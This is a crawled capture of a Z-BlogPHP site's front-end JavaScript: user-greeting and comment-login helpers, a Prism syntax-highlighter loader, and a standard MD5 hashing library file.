    zbp.cookie.set("timezone", (new Date().getTimezoneOffset()/60)*(-1));
    var $cpLogin = $(".cp-login").find("a");
    var $cpVrs = $(".cp-vrs").find("a");
    var $addinfo = zbp.cookie.get("addinfo");
    if (!$addinfo){
        return ;
    }
    $addinfo = JSON.parse($addinfo);

    if ($addinfo.chkadmin){
        $(".cp-hello").html("欢迎 " + $addinfo.useralias + " (" + $addinfo.levelname  + ")");
        $cpLogin.html("后台管理");
    }

    if($addinfo.chkarticle){
        $cpVrs.html("新建文章");
        $cpVrs.attr("href", zbp.options.bloghost + "zb_system/cmd.php?act=ArticleEdt");
    }
});
$(function(){
  let inpNameVal = $(zbpConfig.comment.inputs.name.selector).val();
  if (typeof inpNameVal === "undefined") {
    return;
  }
  if (inpNameVal.trim() === "" || inpNameVal === "访客"){
    zbp.userinfo.output();
  }
});

document.writeln("<script src='http://www.feimayi.net/zb_users/plugin/UEditor/third-party/prism/prism.js' type='text/javascript'><\/script><link rel='stylesheet' type='text/css' href='http://www.feimayi.net/zb_users/plugin/UEditor/third-party/prism/prism.css'/>");$(function(){var compatibility={as3:"actionscript","c#":"csharp",delphi:"pascal",html:"markup",xml:"markup",vb:"basic",js:"javascript",plain:"markdown",pl:"perl",ps:"powershell"};var runFunction=function(doms,callback){doms.each(function(index,unwrappedDom){var dom=$(unwrappedDom);var codeDom=$("<code>");if(callback)callback(dom);var languageClass="prism-language-"+function(classObject){if(classObject===null)return"markdown";var className=classObject[1];return compatibility[className]?compatibility[className]:className}(dom.attr("class").match(/prism-language-([0-9a-zA-Z]+)/));codeDom.html(dom.html()).addClass("prism-line-numbers").addClass(languageClass);dom.html("").addClass(languageClass).append(codeDom)})};runFunction($("pre.prism-highlight"));runFunction($('pre[class*="brush:"]'),function(preDom){var original;if((original=preDom.attr("class").match(/brush:([a-zA-Z0-9\#]+);/))!==null){preDom.get(0).className="prism-highlight prism-language-"+original[1]}});Prism.highlightAll()});

$(function(){ if($(".mochu_us_celan_login").length > 0 ){return false;var mochu_us_login_html = "<div class=\"mochu_us_logincelan\"><a class=\"mochu_us_logincelan_a\" href=\"http:\/\/www.feimayi.net\/login.html\">\u767b\u5f55<\/a><a class=\"mochu_us_logincelan_a\" href=\"http:\/\/www.feimayi.net\/register.html\">\u6ce8\u518c<\/a><\/div>"; $(".mochu_us_celan_login").html(mochu_us_login_html);}});

$(function(){
                if($("#txaArticle").length > 0){
                    $("#inpName, #txaArticle").attr({disabled:"disabled"});
                    $("#txaArticle").attr({placeholder:""});
                    $("#txaArticle").css({backgroundColor: "#fff",background: "none"});
                    var xytwd = $("#txaArticle").outerWidth();
                    var xytht = $("#txaArticle").outerHeight();
                    var html = '<div id="mochu_us_pst" style="position: relative;overflow:hidden;">请<a class="mochu_ping_pst" href="http://www.feimayi.net/login.html" target="_blank">登录</a>或<a class="mochu_ping_pst" href="http://www.feimayi.net/register.html" target=\"_blank\">注册</a>后再发表评论！</div>';
                    $("#txaArticle").after(html);
                    $("#mochu_us_pst").css({marginTop: "-"+xytht+"px",width:xytwd+"px",height:xytht+"px",lineHeight:xytht+"px",textAlign:"center",color:"#888",fontSize:"14px",padding:0,fontWeight:"normal"});
                    $(".mochu_ping_pst").css({margin:" 0 3px",color: "#ea6000"});
                }
            });
var apostNum = "2367", apostTime = "30", apostSeat = "0", apostLimit = "5", apostMailtip = "0";


--- FILE ---
content_type: application/javascript
request_url: http://www.feimayi.net/zb_system/script/md5.js
body_size: 2333
content:
/* MD5 Message-Digest Algorithm - JavaScript
' MODIFICATION HISTORY:
' 1.0 16-Feb-2001 - Phil Fresle (sales@frez.co.uk) - Initial Version (VB/ASP code)
' 1.0 21-Feb-2001 - Enrico Mosanghini (erik504@yahoo.com) - JavaScript porting
*/
function MD5(sMessage)
{
    function RotateLeft(lValue, iShiftBits)
    {
        return (lValue<<iShiftBits) | (lValue>>>(32-iShiftBits)); }
    function AddUnsigned(lX,lY)
    {
        var lX4,lY4,lX8,lY8,lResult;
        lX8 = (lX & 0x80000000);
        lY8 = (lY & 0x80000000);
        lX4 = (lX & 0x40000000);
        lY4 = (lY & 0x40000000);
        lResult = (lX & 0x3FFFFFFF)+(lY & 0x3FFFFFFF);
        if (lX4 & lY4) {
            return (lResult ^ 0x80000000 ^ lX8 ^ lY8);
        }
        if (lX4 | lY4) {
            if (lResult & 0x40000000) {
                return (lResult ^ 0xC0000000 ^ lX8 ^ lY8);
            } else {
                return (lResult ^ 0x40000000 ^ lX8 ^ lY8);
            }
        } else {
            return (lResult ^ lX8 ^ lY8);
        }
    }
    function F(x,y,z)
    {
        return (x & y) | ((~x) & z); }
    function G(x,y,z)
    {
        return (x & z) | (y & (~z)); }
    function H(x,y,z)
    {
        return (x ^ y ^ z); }
    function I(x,y,z)
    {
        return (y ^ (x | (~z))); }
    function FF(a,b,c,d,x,s,ac)
    {
        a = AddUnsigned(a, AddUnsigned(AddUnsigned(F(b, c, d), x), ac));
        return AddUnsigned(RotateLeft(a, s), b);
    }
    function GG(a,b,c,d,x,s,ac)
    {
        a = AddUnsigned(a, AddUnsigned(AddUnsigned(G(b, c, d), x), ac));
        return AddUnsigned(RotateLeft(a, s), b);
    }
    function HH(a,b,c,d,x,s,ac)
    {
        a = AddUnsigned(a, AddUnsigned(AddUnsigned(H(b, c, d), x), ac));
        return AddUnsigned(RotateLeft(a, s), b);
    }
    function II(a,b,c,d,x,s,ac)
    {
        a = AddUnsigned(a, AddUnsigned(AddUnsigned(I(b, c, d), x), ac));
        return AddUnsigned(RotateLeft(a, s), b);
    }
    function ConvertToWordArray(sMessage)
    {
        var lWordCount;
        var lMessageLength = sMessage.length;
        var lNumberOfWords_temp1=lMessageLength + 8;
        var lNumberOfWords_temp2=(lNumberOfWords_temp1-(lNumberOfWords_temp1 % 64))/64;
        var lNumberOfWords = (lNumberOfWords_temp2+1)*16;
        var lWordArray=Array(lNumberOfWords-1);
        var lBytePosition = 0;
        var lByteCount = 0;
        while ( lByteCount < lMessageLength ) {
            lWordCount = (lByteCount-(lByteCount % 4))/4;
            lBytePosition = (lByteCount % 4)*8;
            lWordArray[lWordCount] = (lWordArray[lWordCount] | (sMessage.charCodeAt(lByteCount)<<lBytePosition));
            lByteCount++;
        }
        lWordCount = (lByteCount-(lByteCount % 4))/4;
        lBytePosition = (lByteCount % 4)*8;
        lWordArray[lWordCount] = lWordArray[lWordCount] | (0x80<<lBytePosition);
        lWordArray[lNumberOfWords-2] = lMessageLength<<3;
        lWordArray[lNumberOfWords-1] = lMessageLength>>>29;
        return lWordArray;
    }
    function WordToHex(lValue)
    {
        var WordToHexValue="",WordToHexValue_temp="",lByte,lCount;
        for (lCount = 0; lCount<=3; lCount++) {
            lByte = (lValue>>>(lCount*8)) & 255;
            WordToHexValue_temp = "0" + lByte.toString(16);
            WordToHexValue = WordToHexValue + WordToHexValue_temp.substr(WordToHexValue_temp.length-2,2);
        }
        return WordToHexValue;
    }
    var x=Array();
    var k,AA,BB,CC,DD,a,b,c,d
    var S11=7, S12=12, S13=17, S14=22;
    var S21=5, S22=9 , S23=14, S24=20;
    var S31=4, S32=11, S33=16, S34=23;
    var S41=6, S42=10, S43=15, S44=21;
// Steps 1 and 2. Append padding bits and length and convert to words
    x = ConvertToWordArray(sMessage);
// Step 3. Initialise
    a = 0x67452301; b = 0xEFCDAB89; c = 0x98BADCFE; d = 0x10325476;
// Step 4. Process the message in 16-word blocks
    for (k=0; k<x.length; k+=16) {
        AA=a; BB=b; CC=c; DD=d;
        a=FF(a,b,c,d,x[k+0], S11,0xD76AA478);
        d=FF(d,a,b,c,x[k+1], S12,0xE8C7B756);
        c=FF(c,d,a,b,x[k+2], S13,0x242070DB);
        b=FF(b,c,d,a,x[k+3], S14,0xC1BDCEEE);
        a=FF(a,b,c,d,x[k+4], S11,0xF57C0FAF);
        d=FF(d,a,b,c,x[k+5], S12,0x4787C62A);
        c=FF(c,d,a,b,x[k+6], S13,0xA8304613);
        b=FF(b,c,d,a,x[k+7], S14,0xFD469501);
        a=FF(a,b,c,d,x[k+8], S11,0x698098D8);
        d=FF(d,a,b,c,x[k+9], S12,0x8B44F7AF);
        c=FF(c,d,a,b,x[k+10],S13,0xFFFF5BB1);
        b=FF(b,c,d,a,x[k+11],S14,0x895CD7BE);
        a=FF(a,b,c,d,x[k+12],S11,0x6B901122);
        d=FF(d,a,b,c,x[k+13],S12,0xFD987193);
        c=FF(c,d,a,b,x[k+14],S13,0xA679438E);
        b=FF(b,c,d,a,x[k+15],S14,0x49B40821);
        a=GG(a,b,c,d,x[k+1], S21,0xF61E2562);
        d=GG(d,a,b,c,x[k+6], S22,0xC040B340);
        c=GG(c,d,a,b,x[k+11],S23,0x265E5A51);
        b=GG(b,c,d,a,x[k+0], S24,0xE9B6C7AA);
        a=GG(a,b,c,d,x[k+5], S21,0xD62F105D);
        d=GG(d,a,b,c,x[k+10],S22,0x2441453);
        c=GG(c,d,a,b,x[k+15],S23,0xD8A1E681);
        b=GG(b,c,d,a,x[k+4], S24,0xE7D3FBC8);
        a=GG(a,b,c,d,x[k+9], S21,0x21E1CDE6);
        d=GG(d,a,b,c,x[k+14],S22,0xC33707D6);
        c=GG(c,d,a,b,x[k+3], S23,0xF4D50D87);
        b=GG(b,c,d,a,x[k+8], S24,0x455A14ED);
        a=GG(a,b,c,d,x[k+13],S21,0xA9E3E905);
        d=GG(d,a,b,c,x[k+2], S22,0xFCEFA3F8);
        c=GG(c,d,a,b,x[k+7], S23,0x676F02D9);
        b=GG(b,c,d,a,x[k+12],S24,0x8D2A4C8A);
        a=HH(a,b,c,d,x[k+5], S31,0xFFFA3942);
        d=HH(d,a,b,c,x[k+8], S32,0x8771F681);
        c=HH(c,d,a,b,x[k+11],S33,0x6D9D6122);
        b=HH(b,c,d,a,x[k+14],S34,0xFDE5380C);
        a=HH(a,b,c,d,x[k+1], S31,0xA4BEEA44);
        d=HH(d,a,b,c,x[k+4], S32,0x4BDECFA9);
        c=HH(c,d,a,b,x[k+7], S33,0xF6BB4B60);
        b=HH(b,c,d,a,x[k+10],S34,0xBEBFBC70);
        a=HH(a,b,c,d,x[k+13],S31,0x289B7EC6);
        d=HH(d,a,b,c,x[k+0], S32,0xEAA127FA);
        c=HH(c,d,a,b,x[k+3], S33,0xD4EF3085);
        b=HH(b,c,d,a,x[k+6], S34,0x4881D05);
        a=HH(a,b,c,d,x[k+9], S31,0xD9D4D039);
        d=HH(d,a,b,c,x[k+12],S32,0xE6DB99E5);
        c=HH(c,d,a,b,x[k+15],S33,0x1FA27CF8);
        b=HH(b,c,d,a,x[k+2], S34,0xC4AC5665);
        a=II(a,b,c,d,x[k+0], S41,0xF4292244);
        d=II(d,a,b,c,x[k+7], S42,0x432AFF97);
        c=II(c,d,a,b,x[k+14],S43,0xAB9423A7);
        b=II(b,c,d,a,x[k+5], S44,0xFC93A039);
        a=II(a,b,c,d,x[k+12],S41,0x655B59C3);
        d=II(d,a,b,c,x[k+3], S42,0x8F0CCC92);
        c=II(c,d,a,b,x[k+10],S43,0xFFEFF47D);
        b=II(b,c,d,a,x[k+1], S44,0x85845DD1);
        a=II(a,b,c,d,x[k+8], S41,0x6FA87E4F);
        d=II(d,a,b,c,x[k+15],S42,0xFE2CE6E0);
        c=II(c,d,a,b,x[k+6], S43,0xA3014314);
        b=II(b,c,d,a,x[k+13],S44,0x4E0811A1);
        a=II(a,b,c,d,x[k+4], S41,0xF7537E82);
        d=II(d,a,b,c,x[k+11],S42,0xBD3AF235);
        c=II(c,d,a,b,x[k+2], S43,0x2AD7D2BB);
        b=II(b,c,d,a,x[k+9], S44,0xEB86D391);
        a=AddUnsigned(a,AA); b=AddUnsigned(b,BB); c=AddUnsigned(c,CC); d=AddUnsigned(d,DD);
    }
// Step 5. Output the 128 bit digest
    var temp= WordToHex(a)+WordToHex(b)+WordToHex(c)+WordToHex(d);
    return temp.toLowerCase();
}
